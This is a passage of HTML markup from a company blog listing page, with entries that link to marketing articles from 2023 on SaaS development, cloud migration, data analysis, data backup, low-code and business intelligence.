							<div class="blog-excerpt-title">
								<div class="title"><a href="https://www.intellinez.com/blog/modern-saas-on-aws/" rel="bookmark">Innovate with AWS: A Step-By-Step Guide On Creating A Modern SaaS Application</a></div>																
								<div class="blog-description blog-excerpt">
									<p>Embark on the SaaS revolution with accessible, scalable apps, supported by minimal upkeep – all through SaaS on AWS. Explore essential steps in this guide!</p>
								</div>
							</div>
							<div class="blog-date">
								Published Date <span class="pub-date">11 August, 2023</span> 
							</div>
						</div>   
					</div> 
				 



					<div class="single-blog">
						 							<div class="blog-banner" href="https://www.intellinez.com/blog/effective-cloud-migration-strategy/" title="From Vision to Reality: Crafting a Successful Cloud Migration Strategy"> 
								<div class="blog-inner blog-inner-without-blur">
									<div class="full-image">
										<img width="960" height="640" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20960%20640'%3E%3C/svg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="cloud migration strategy" decoding="async" data-lazy-srcset="//www.intellinez.com/wp-content/uploads/2023/08/From-Vision-to-Reality-1.jpg 960w, //www.intellinez.com/wp-content/uploads/2023/08/From-Vision-to-Reality-1-300x200.jpg 300w, //www.intellinez.com/wp-content/uploads/2023/08/From-Vision-to-Reality-1-768x512.jpg 768w" data-lazy-sizes="(max-width: 960px) 100vw, 960px" title="From Vision to Reality: Crafting a Successful Cloud Migration Strategy 112" data-lazy-src="//www.intellinez.com/wp-content/uploads/2023/08/From-Vision-to-Reality-1.jpg"><noscript><img width="960" height="640" src="//www.intellinez.com/wp-content/uploads/2023/08/From-Vision-to-Reality-1.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="cloud migration strategy" decoding="async" srcset="//www.intellinez.com/wp-content/uploads/2023/08/From-Vision-to-Reality-1.jpg 960w, //www.intellinez.com/wp-content/uploads/2023/08/From-Vision-to-Reality-1-300x200.jpg 300w, //www.intellinez.com/wp-content/uploads/2023/08/From-Vision-to-Reality-1-768x512.jpg 768w" sizes="(max-width: 960px) 100vw, 960px" title="From Vision to Reality: Crafting a Successful Cloud Migration Strategy 112"></noscript>									</div>
									<div class="main-image">
										<img width="960" height="640" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20960%20640'%3E%3C/svg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="cloud migration strategy" decoding="async" data-lazy-srcset="//www.intellinez.com/wp-content/uploads/2023/08/From-Vision-to-Reality-1.jpg 960w, //www.intellinez.com/wp-content/uploads/2023/08/From-Vision-to-Reality-1-300x200.jpg 300w, //www.intellinez.com/wp-content/uploads/2023/08/From-Vision-to-Reality-1-768x512.jpg 768w" data-lazy-sizes="(max-width: 960px) 100vw, 960px" title="From Vision to Reality: Crafting a Successful Cloud Migration Strategy 113" data-lazy-src="//www.intellinez.com/wp-content/uploads/2023/08/From-Vision-to-Reality-1.jpg"><noscript><img width="960" height="640" src="//www.intellinez.com/wp-content/uploads/2023/08/From-Vision-to-Reality-1.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="cloud migration strategy" decoding="async" srcset="//www.intellinez.com/wp-content/uploads/2023/08/From-Vision-to-Reality-1.jpg 960w, //www.intellinez.com/wp-content/uploads/2023/08/From-Vision-to-Reality-1-300x200.jpg 300w, //www.intellinez.com/wp-content/uploads/2023/08/From-Vision-to-Reality-1-768x512.jpg 768w" sizes="(max-width: 960px) 100vw, 960px" title="From Vision to Reality: Crafting a Successful Cloud Migration Strategy 113"></noscript>									</div>
								</div>  
							</div>
						 
						
						<div class="blog-content">
							<div class="blog-category">				
								<div class="category-icon">
									Cloud Migration								</div>
							</div>
							<div class="blog-excerpt-title">
								<div class="title"><a href="https://www.intellinez.com/blog/effective-cloud-migration-strategy/" rel="bookmark">From Vision to Reality: Crafting a Successful Cloud Migration Strategy</a></div>																
								<div class="blog-description blog-excerpt">
									<p>Spark operational efficiency and innovation through cloud migration strategy. Unearth the path to seamless success in this transformative expedition.</p>
								</div>
							</div>
							<div class="blog-date">
								Published Date <span class="pub-date">7 August, 2023</span> 
							</div>
						</div>   
					</div> 
				 



					<div class="single-blog">
						 							<div class="blog-banner" href="https://www.intellinez.com/blog/why-custom-software-development/" title="Custom Software Development: The Key to Increased Productivity and Efficiency"> 
								<div class="blog-inner blog-inner-without-blur">
									<div class="full-image">
										<img width="960" height="640" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20960%20640'%3E%3C/svg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="custom software development" decoding="async" data-lazy-srcset="//www.intellinez.com/wp-content/uploads/2023/08/1.jpg 960w, //www.intellinez.com/wp-content/uploads/2023/08/1-300x200.jpg 300w, //www.intellinez.com/wp-content/uploads/2023/08/1-768x512.jpg 768w" data-lazy-sizes="(max-width: 960px) 100vw, 960px" title="Custom Software Development: The Key to Increased Productivity and Efficiency 114" data-lazy-src="//www.intellinez.com/wp-content/uploads/2023/08/1.jpg"><noscript><img width="960" height="640" src="//www.intellinez.com/wp-content/uploads/2023/08/1.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="custom software development" decoding="async" srcset="//www.intellinez.com/wp-content/uploads/2023/08/1.jpg 960w, //www.intellinez.com/wp-content/uploads/2023/08/1-300x200.jpg 300w, //www.intellinez.com/wp-content/uploads/2023/08/1-768x512.jpg 768w" sizes="(max-width: 960px) 100vw, 960px" title="Custom Software Development: The Key to Increased Productivity and Efficiency 114"></noscript>									</div>
									<div class="main-image">
										<img width="960" height="640" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20960%20640'%3E%3C/svg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="custom software development" decoding="async" data-lazy-srcset="//www.intellinez.com/wp-content/uploads/2023/08/1.jpg 960w, //www.intellinez.com/wp-content/uploads/2023/08/1-300x200.jpg 300w, //www.intellinez.com/wp-content/uploads/2023/08/1-768x512.jpg 768w" data-lazy-sizes="(max-width: 960px) 100vw, 960px" title="Custom Software Development: The Key to Increased Productivity and Efficiency 115" data-lazy-src="//www.intellinez.com/wp-content/uploads/2023/08/1.jpg"><noscript><img width="960" height="640" src="//www.intellinez.com/wp-content/uploads/2023/08/1.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="custom software development" decoding="async" srcset="//www.intellinez.com/wp-content/uploads/2023/08/1.jpg 960w, //www.intellinez.com/wp-content/uploads/2023/08/1-300x200.jpg 300w, //www.intellinez.com/wp-content/uploads/2023/08/1-768x512.jpg 768w" sizes="(max-width: 960px) 100vw, 960px" title="Custom Software Development: The Key to Increased Productivity and Efficiency 115"></noscript>									</div>
								</div>  
							</div>
						 
						
						<div class="blog-content">
							<div class="blog-category">				
								<div class="category-icon">
									SaaS								</div>
							</div>
							<div class="blog-excerpt-title">
								<div class="title"><a href="https://www.intellinez.com/blog/why-custom-software-development/" rel="bookmark">Custom Software Development: The Key to Increased Productivity and Efficiency</a></div>																
								<div class="blog-description blog-excerpt">
									<p>Gain a competitive edge with custom software development. Boost efficiency, flexibility, security, and uniqueness to excel in today&#8217;s business arena.</p>
								</div>
							</div>
							<div class="blog-date">
								Published Date <span class="pub-date">4 August, 2023</span> 
							</div>
						</div>   
					</div> 
				 



					<div class="single-blog">
						 							<div class="blog-banner" href="https://www.intellinez.com/blog/four-types-of-data-analysis/" title="The Power of Data Analysis: An In-Depth Look at the Four Key Methods"> 
								<div class="blog-inner blog-inner-without-blur">
									<div class="full-image">
										<img width="960" height="640" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20960%20640'%3E%3C/svg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="types of data analysis" decoding="async" data-lazy-srcset="//www.intellinez.com/wp-content/uploads/2023/07/1-1.jpg 960w, //www.intellinez.com/wp-content/uploads/2023/07/1-1-300x200.jpg 300w, //www.intellinez.com/wp-content/uploads/2023/07/1-1-768x512.jpg 768w" data-lazy-sizes="(max-width: 960px) 100vw, 960px" title="The Power of Data Analysis: An In-Depth Look at the Four Key Methods 116" data-lazy-src="//www.intellinez.com/wp-content/uploads/2023/07/1-1.jpg"><noscript><img width="960" height="640" src="//www.intellinez.com/wp-content/uploads/2023/07/1-1.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="types of data analysis" decoding="async" srcset="//www.intellinez.com/wp-content/uploads/2023/07/1-1.jpg 960w, //www.intellinez.com/wp-content/uploads/2023/07/1-1-300x200.jpg 300w, //www.intellinez.com/wp-content/uploads/2023/07/1-1-768x512.jpg 768w" sizes="(max-width: 960px) 100vw, 960px" title="The Power of Data Analysis: An In-Depth Look at the Four Key Methods 116"></noscript>									</div>
									<div class="main-image">
										<img width="960" height="640" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20960%20640'%3E%3C/svg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="types of data analysis" decoding="async" data-lazy-srcset="//www.intellinez.com/wp-content/uploads/2023/07/1-1.jpg 960w, //www.intellinez.com/wp-content/uploads/2023/07/1-1-300x200.jpg 300w, //www.intellinez.com/wp-content/uploads/2023/07/1-1-768x512.jpg 768w" data-lazy-sizes="(max-width: 960px) 100vw, 960px" title="The Power of Data Analysis: An In-Depth Look at the Four Key Methods 117" data-lazy-src="//www.intellinez.com/wp-content/uploads/2023/07/1-1.jpg"><noscript><img width="960" height="640" src="//www.intellinez.com/wp-content/uploads/2023/07/1-1.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="types of data analysis" decoding="async" srcset="//www.intellinez.com/wp-content/uploads/2023/07/1-1.jpg 960w, //www.intellinez.com/wp-content/uploads/2023/07/1-1-300x200.jpg 300w, //www.intellinez.com/wp-content/uploads/2023/07/1-1-768x512.jpg 768w" sizes="(max-width: 960px) 100vw, 960px" title="The Power of Data Analysis: An In-Depth Look at the Four Key Methods 117"></noscript>									</div>
								</div>  
							</div>
						 
						
						<div class="blog-content">
							<div class="blog-category">				
								<div class="category-icon">
									Data Analytics								</div>
							</div>
							<div class="blog-excerpt-title">
								<div class="title"><a href="https://www.intellinez.com/blog/four-types-of-data-analysis/" rel="bookmark">The Power of Data Analysis: An In-Depth Look at the Four Key Methods</a></div>																
								<div class="blog-description blog-excerpt">
									<p>Discover the types of data analysis, gaining an edge in today&#8217;s business world. Unlock insights from vast data oceans and make informed decisions confidently.</p>
								</div>
							</div>
							<div class="blog-date">
								Published Date <span class="pub-date">31 July, 2023</span> 
							</div>
						</div>   
					</div> 
				 



					<div class="single-blog">
						 							<div class="blog-banner" href="https://www.intellinez.com/blog/saas-tools-for-businesses/" title="Next-Level Productivity: Top 9 SaaS Products for Small Businesses in 2023"> 
								<div class="blog-inner blog-inner-without-blur">
									<div class="full-image">
										<img width="960" height="640" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20960%20640'%3E%3C/svg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="SaaS Tools for Businesses" decoding="async" data-lazy-srcset="//www.intellinez.com/wp-content/uploads/2023/07/1-1.png 960w, //www.intellinez.com/wp-content/uploads/2023/07/1-1-300x200.png 300w, //www.intellinez.com/wp-content/uploads/2023/07/1-1-768x512.png 768w" data-lazy-sizes="(max-width: 960px) 100vw, 960px" title="Next-Level Productivity: Top 9 SaaS Products for Small Businesses in 2023 118" data-lazy-src="//www.intellinez.com/wp-content/uploads/2023/07/1-1.png"><noscript><img width="960" height="640" src="//www.intellinez.com/wp-content/uploads/2023/07/1-1.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="SaaS Tools for Businesses" decoding="async" srcset="//www.intellinez.com/wp-content/uploads/2023/07/1-1.png 960w, //www.intellinez.com/wp-content/uploads/2023/07/1-1-300x200.png 300w, //www.intellinez.com/wp-content/uploads/2023/07/1-1-768x512.png 768w" sizes="(max-width: 960px) 100vw, 960px" title="Next-Level Productivity: Top 9 SaaS Products for Small Businesses in 2023 118"></noscript>									</div>
									<div class="main-image">
										<img width="960" height="640" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20960%20640'%3E%3C/svg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="SaaS Tools for Businesses" decoding="async" data-lazy-srcset="//www.intellinez.com/wp-content/uploads/2023/07/1-1.png 960w, //www.intellinez.com/wp-content/uploads/2023/07/1-1-300x200.png 300w, //www.intellinez.com/wp-content/uploads/2023/07/1-1-768x512.png 768w" data-lazy-sizes="(max-width: 960px) 100vw, 960px" title="Next-Level Productivity: Top 9 SaaS Products for Small Businesses in 2023 119" data-lazy-src="//www.intellinez.com/wp-content/uploads/2023/07/1-1.png"><noscript><img width="960" height="640" src="//www.intellinez.com/wp-content/uploads/2023/07/1-1.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="SaaS Tools for Businesses" decoding="async" srcset="//www.intellinez.com/wp-content/uploads/2023/07/1-1.png 960w, //www.intellinez.com/wp-content/uploads/2023/07/1-1-300x200.png 300w, //www.intellinez.com/wp-content/uploads/2023/07/1-1-768x512.png 768w" sizes="(max-width: 960px) 100vw, 960px" title="Next-Level Productivity: Top 9 SaaS Products for Small Businesses in 2023 119"></noscript>									</div>
								</div>  
							</div>
						 
						
						<div class="blog-content">
							<div class="blog-category">				
								<div class="category-icon">
									SaaS								</div>
							</div>
							<div class="blog-excerpt-title">
								<div class="title"><a href="https://www.intellinez.com/blog/saas-tools-for-businesses/" rel="bookmark">Next-Level Productivity: Top 9 SaaS Products for Small Businesses in 2023</a></div>																
								<div class="blog-description blog-excerpt">
									<p>Discover the power of SaaS tools for businesses &#8211; cost-effective, scalable, user-friendly, and secure. Streamline your business for success today!</p>
								</div>
							</div>
							<div class="blog-date">
								Published Date <span class="pub-date">28 July, 2023</span> 
							</div>
						</div>   
					</div> 
				 



					<div class="single-blog">
						 							<div class="blog-banner" href="https://www.intellinez.com/blog/data-backup-and-recovery/" title="Data Backup and Recovery: A Must-Know Guide for Businesses at Any Scale"> 
								<div class="blog-inner blog-inner-without-blur">
									<div class="full-image">
										<img width="960" height="640" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20960%20640'%3E%3C/svg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Data Backup and Recovery" decoding="async" data-lazy-srcset="//www.intellinez.com/wp-content/uploads/2023/07/Data-Backup-and-Recovery.jpg 960w, //www.intellinez.com/wp-content/uploads/2023/07/Data-Backup-and-Recovery-300x200.jpg 300w, //www.intellinez.com/wp-content/uploads/2023/07/Data-Backup-and-Recovery-768x512.jpg 768w" data-lazy-sizes="(max-width: 960px) 100vw, 960px" title="Data Backup and Recovery: A Must-Know Guide for Businesses at Any Scale 120" data-lazy-src="//www.intellinez.com/wp-content/uploads/2023/07/Data-Backup-and-Recovery.jpg"><noscript><img width="960" height="640" src="//www.intellinez.com/wp-content/uploads/2023/07/Data-Backup-and-Recovery.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Data Backup and Recovery" decoding="async" srcset="//www.intellinez.com/wp-content/uploads/2023/07/Data-Backup-and-Recovery.jpg 960w, //www.intellinez.com/wp-content/uploads/2023/07/Data-Backup-and-Recovery-300x200.jpg 300w, //www.intellinez.com/wp-content/uploads/2023/07/Data-Backup-and-Recovery-768x512.jpg 768w" sizes="(max-width: 960px) 100vw, 960px" title="Data Backup and Recovery: A Must-Know Guide for Businesses at Any Scale 120"></noscript>									</div>
									<div class="main-image">
										<img width="960" height="640" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20960%20640'%3E%3C/svg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Data Backup and Recovery" decoding="async" data-lazy-srcset="//www.intellinez.com/wp-content/uploads/2023/07/Data-Backup-and-Recovery.jpg 960w, //www.intellinez.com/wp-content/uploads/2023/07/Data-Backup-and-Recovery-300x200.jpg 300w, //www.intellinez.com/wp-content/uploads/2023/07/Data-Backup-and-Recovery-768x512.jpg 768w" data-lazy-sizes="(max-width: 960px) 100vw, 960px" title="Data Backup and Recovery: A Must-Know Guide for Businesses at Any Scale 121" data-lazy-src="//www.intellinez.com/wp-content/uploads/2023/07/Data-Backup-and-Recovery.jpg"><noscript><img width="960" height="640" src="//www.intellinez.com/wp-content/uploads/2023/07/Data-Backup-and-Recovery.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Data Backup and Recovery" decoding="async" srcset="//www.intellinez.com/wp-content/uploads/2023/07/Data-Backup-and-Recovery.jpg 960w, //www.intellinez.com/wp-content/uploads/2023/07/Data-Backup-and-Recovery-300x200.jpg 300w, //www.intellinez.com/wp-content/uploads/2023/07/Data-Backup-and-Recovery-768x512.jpg 768w" sizes="(max-width: 960px) 100vw, 960px" title="Data Backup and Recovery: A Must-Know Guide for Businesses at Any Scale 121"></noscript>									</div>
								</div>  
							</div>
						 
						
						<div class="blog-content">
							<div class="blog-category">				
								<div class="category-icon">
									IT Service								</div>
							</div>
							<div class="blog-excerpt-title">
								<div class="title"><a href="https://www.intellinez.com/blog/data-backup-and-recovery/" rel="bookmark">Data Backup and Recovery: A Must-Know Guide for Businesses at Any Scale</a></div>																
								<div class="blog-description blog-excerpt">
									<p>Protect your business with vital data backup and recovery. Safeguard critical information, ensure continuity, and thrive in a tech-driven world.</p>
								</div>
							</div>
							<div class="blog-date">
								Published Date <span class="pub-date">24 July, 2023</span> 
							</div>
						</div>   
					</div> 
				 



					<div class="single-blog">
						 							<div class="blog-banner" href="https://www.intellinez.com/blog/saas-application-development-for-smbs/" title="Gaining the Edge: Benefits of SaaS Application Development for SMBs"> 
								<div class="blog-inner blog-inner-without-blur">
									<div class="full-image">
										<img width="960" height="640" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20960%20640'%3E%3C/svg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="SaaS application development" decoding="async" data-lazy-srcset="//www.intellinez.com/wp-content/uploads/2023/07/Gaining-the-Edge-Benefits-of-SaaS-Application-Development-for-SMBs-1.jpg 960w, //www.intellinez.com/wp-content/uploads/2023/07/Gaining-the-Edge-Benefits-of-SaaS-Application-Development-for-SMBs-1-300x200.jpg 300w, //www.intellinez.com/wp-content/uploads/2023/07/Gaining-the-Edge-Benefits-of-SaaS-Application-Development-for-SMBs-1-768x512.jpg 768w" data-lazy-sizes="(max-width: 960px) 100vw, 960px" title="Gaining the Edge: Benefits of SaaS Application Development for SMBs 122" data-lazy-src="//www.intellinez.com/wp-content/uploads/2023/07/Gaining-the-Edge-Benefits-of-SaaS-Application-Development-for-SMBs-1.jpg"><noscript><img width="960" height="640" src="//www.intellinez.com/wp-content/uploads/2023/07/Gaining-the-Edge-Benefits-of-SaaS-Application-Development-for-SMBs-1.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="SaaS application development" decoding="async" srcset="//www.intellinez.com/wp-content/uploads/2023/07/Gaining-the-Edge-Benefits-of-SaaS-Application-Development-for-SMBs-1.jpg 960w, //www.intellinez.com/wp-content/uploads/2023/07/Gaining-the-Edge-Benefits-of-SaaS-Application-Development-for-SMBs-1-300x200.jpg 300w, //www.intellinez.com/wp-content/uploads/2023/07/Gaining-the-Edge-Benefits-of-SaaS-Application-Development-for-SMBs-1-768x512.jpg 768w" sizes="(max-width: 960px) 100vw, 960px" title="Gaining the Edge: Benefits of SaaS Application Development for SMBs 122"></noscript>									</div>
									<div class="main-image">
										<img width="960" height="640" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20960%20640'%3E%3C/svg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="SaaS application development" decoding="async" data-lazy-srcset="//www.intellinez.com/wp-content/uploads/2023/07/Gaining-the-Edge-Benefits-of-SaaS-Application-Development-for-SMBs-1.jpg 960w, //www.intellinez.com/wp-content/uploads/2023/07/Gaining-the-Edge-Benefits-of-SaaS-Application-Development-for-SMBs-1-300x200.jpg 300w, //www.intellinez.com/wp-content/uploads/2023/07/Gaining-the-Edge-Benefits-of-SaaS-Application-Development-for-SMBs-1-768x512.jpg 768w" data-lazy-sizes="(max-width: 960px) 100vw, 960px" title="Gaining the Edge: Benefits of SaaS Application Development for SMBs 123" data-lazy-src="//www.intellinez.com/wp-content/uploads/2023/07/Gaining-the-Edge-Benefits-of-SaaS-Application-Development-for-SMBs-1.jpg"><noscript><img width="960" height="640" src="//www.intellinez.com/wp-content/uploads/2023/07/Gaining-the-Edge-Benefits-of-SaaS-Application-Development-for-SMBs-1.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="SaaS application development" decoding="async" srcset="//www.intellinez.com/wp-content/uploads/2023/07/Gaining-the-Edge-Benefits-of-SaaS-Application-Development-for-SMBs-1.jpg 960w, //www.intellinez.com/wp-content/uploads/2023/07/Gaining-the-Edge-Benefits-of-SaaS-Application-Development-for-SMBs-1-300x200.jpg 300w, //www.intellinez.com/wp-content/uploads/2023/07/Gaining-the-Edge-Benefits-of-SaaS-Application-Development-for-SMBs-1-768x512.jpg 768w" sizes="(max-width: 960px) 100vw, 960px" title="Gaining the Edge: Benefits of SaaS Application Development for SMBs 123"></noscript>									</div>
								</div>  
							</div>
						 
						
						<div class="blog-content">
							<div class="blog-category">				
								<div class="category-icon">
									SaaS								</div>
							</div>
							<div class="blog-excerpt-title">
								<div class="title"><a href="https://www.intellinez.com/blog/saas-application-development-for-smbs/" rel="bookmark">Gaining the Edge: Benefits of SaaS Application Development for SMBs</a></div>																
								<div class="blog-description blog-excerpt">
									<p>Discover the power of SaaS application development for SMBs! Cut costs, scale effortlessly, and trust in robust security measures.</p>
								</div>
							</div>
							<div class="blog-date">
								Published Date <span class="pub-date">21 July, 2023</span> 
							</div>
						</div>   
					</div> 
				 



					<div class="single-blog">
						 							<div class="blog-banner" href="https://www.intellinez.com/blog/low-code-development-mistakes-to-avoid/" title="Avoid These Low Code Development Mistakes for Successful App Creation"> 
								<div class="blog-inner blog-inner-without-blur">
									<div class="full-image">
										<img width="960" height="640" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20960%20640'%3E%3C/svg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Low Code Development Mistakes" decoding="async" data-lazy-srcset="//www.intellinez.com/wp-content/uploads/2023/07/1.png 960w, //www.intellinez.com/wp-content/uploads/2023/07/1-300x200.png 300w, //www.intellinez.com/wp-content/uploads/2023/07/1-768x512.png 768w" data-lazy-sizes="(max-width: 960px) 100vw, 960px" title="Avoid These Low Code Development Mistakes for Successful App Creation 124" data-lazy-src="//www.intellinez.com/wp-content/uploads/2023/07/1.png"><noscript><img width="960" height="640" src="//www.intellinez.com/wp-content/uploads/2023/07/1.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Low Code Development Mistakes" decoding="async" srcset="//www.intellinez.com/wp-content/uploads/2023/07/1.png 960w, //www.intellinez.com/wp-content/uploads/2023/07/1-300x200.png 300w, //www.intellinez.com/wp-content/uploads/2023/07/1-768x512.png 768w" sizes="(max-width: 960px) 100vw, 960px" title="Avoid These Low Code Development Mistakes for Successful App Creation 124"></noscript>									</div>
									<div class="main-image">
										<img width="960" height="640" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20960%20640'%3E%3C/svg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Low Code Development Mistakes" decoding="async" data-lazy-srcset="//www.intellinez.com/wp-content/uploads/2023/07/1.png 960w, //www.intellinez.com/wp-content/uploads/2023/07/1-300x200.png 300w, //www.intellinez.com/wp-content/uploads/2023/07/1-768x512.png 768w" data-lazy-sizes="(max-width: 960px) 100vw, 960px" title="Avoid These Low Code Development Mistakes for Successful App Creation 125" data-lazy-src="//www.intellinez.com/wp-content/uploads/2023/07/1.png"><noscript><img width="960" height="640" src="//www.intellinez.com/wp-content/uploads/2023/07/1.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Low Code Development Mistakes" decoding="async" srcset="//www.intellinez.com/wp-content/uploads/2023/07/1.png 960w, //www.intellinez.com/wp-content/uploads/2023/07/1-300x200.png 300w, //www.intellinez.com/wp-content/uploads/2023/07/1-768x512.png 768w" sizes="(max-width: 960px) 100vw, 960px" title="Avoid These Low Code Development Mistakes for Successful App Creation 125"></noscript>									</div>
								</div>  
							</div>
						 
						
						<div class="blog-content">
							<div class="blog-category">				
								<div class="category-icon">
									Low-Code								</div>
							</div>
							<div class="blog-excerpt-title">
								<div class="title"><a href="https://www.intellinez.com/blog/low-code-development-mistakes-to-avoid/" rel="bookmark">Avoid These Low Code Development Mistakes for Successful App Creation</a></div>																
								<div class="blog-description blog-excerpt">
									<p>Avoid these low code development mistakes in enterprise app development. Optimize UI, research, testing, features, and user feedback for better outcomes.</p>
								</div>
							</div>
							<div class="blog-date">
								Published Date <span class="pub-date">17 July, 2023</span> 
							</div>
						</div>   
					</div> 
				 



					<div class="single-blog">
						 							<div class="blog-banner" href="https://www.intellinez.com/blog/business-intelligence-mistakes/" title="Business Intelligence Implementation: 10 Mistakes to Avoid at All Costs"> 
								<div class="blog-inner blog-inner-without-blur">
									<div class="full-image">
										<img width="960" height="640" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20960%20640'%3E%3C/svg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Business Intelligence Mistakes" decoding="async" data-lazy-srcset="//www.intellinez.com/wp-content/uploads/2023/07/Maximizing-Agile-Performance-1-2.jpg 960w, //www.intellinez.com/wp-content/uploads/2023/07/Maximizing-Agile-Performance-1-2-300x200.jpg 300w, //www.intellinez.com/wp-content/uploads/2023/07/Maximizing-Agile-Performance-1-2-768x512.jpg 768w" data-lazy-sizes="(max-width: 960px) 100vw, 960px" title="Business Intelligence Implementation: 10 Mistakes to Avoid at All Costs 126" data-lazy-src="//www.intellinez.com/wp-content/uploads/2023/07/Maximizing-Agile-Performance-1-2.jpg"><noscript><img width="960" height="640" src="//www.intellinez.com/wp-content/uploads/2023/07/Maximizing-Agile-Performance-1-2.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Business Intelligence Mistakes" decoding="async" srcset="//www.intellinez.com/wp-content/uploads/2023/07/Maximizing-Agile-Performance-1-2.jpg 960w, //www.intellinez.com/wp-content/uploads/2023/07/Maximizing-Agile-Performance-1-2-300x200.jpg 300w, //www.intellinez.com/wp-content/uploads/2023/07/Maximizing-Agile-Performance-1-2-768x512.jpg 768w" sizes="(max-width: 960px) 100vw, 960px" title="Business Intelligence Implementation: 10 Mistakes to Avoid at All Costs 126"></noscript>									</div>
									<div class="main-image">
										<img width="960" height="640" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20960%20640'%3E%3C/svg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Business Intelligence Mistakes" decoding="async" data-lazy-srcset="//www.intellinez.com/wp-content/uploads/2023/07/Maximizing-Agile-Performance-1-2.jpg 960w, //www.intellinez.com/wp-content/uploads/2023/07/Maximizing-Agile-Performance-1-2-300x200.jpg 300w, //www.intellinez.com/wp-content/uploads/2023/07/Maximizing-Agile-Performance-1-2-768x512.jpg 768w" data-lazy-sizes="(max-width: 960px) 100vw, 960px" title="Business Intelligence Implementation: 10 Mistakes to Avoid at All Costs 127" data-lazy-src="//www.intellinez.com/wp-content/uploads/2023/07/Maximizing-Agile-Performance-1-2.jpg"><noscript><img width="960" height="640" src="//www.intellinez.com/wp-content/uploads/2023/07/Maximizing-Agile-Performance-1-2.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Business Intelligence Mistakes" decoding="async" srcset="//www.intellinez.com/wp-content/uploads/2023/07/Maximizing-Agile-Performance-1-2.jpg 960w, //www.intellinez.com/wp-content/uploads/2023/07/Maximizing-Agile-Performance-1-2-300x200.jpg 300w, //www.intellinez.com/wp-content/uploads/2023/07/Maximizing-Agile-Performance-1-2-768x512.jpg 768w" sizes="(max-width: 960px) 100vw, 960px" title="Business Intelligence Implementation: 10 Mistakes to Avoid at All Costs 127"></noscript>									</div>
								</div>  
							</div>
						 
						
						<div class="blog-content">
							<div class="blog-category">				
								<div class="category-icon">
									Business Intelligence								</div>
							</div>
							<div class="blog-excerpt-title">
								<div class="title"><a href="https://www.intellinez.com/blog/business-intelligence-mistakes/" rel="bookmark">Business Intelligence Implementation: 10 Mistakes to Avoid at All Costs</a></div>																
								<div class="blog-description blog-excerpt">
									<p>Avoid these common business intelligence mistakes to fuel data-driven decisions and achieve long-term success. Read our blog to learn more.</p>
								</div>
							</div>
							<div class="blog-date">
								Published Date <span class="pub-date">14 July, 2023</span> 
							</div>
						</div>   
					</div> 
				 



					<div class="single-blog">
						 							<div class="blog-banner" href="https://www.intellinez.com/blog/cloud-migration-skills/" title="The Art of Cloud Migration: Skills for Effortless Transitions in 2023"> 
								<div class="blog-inner blog-inner-without-blur">
									<div class="full-image">
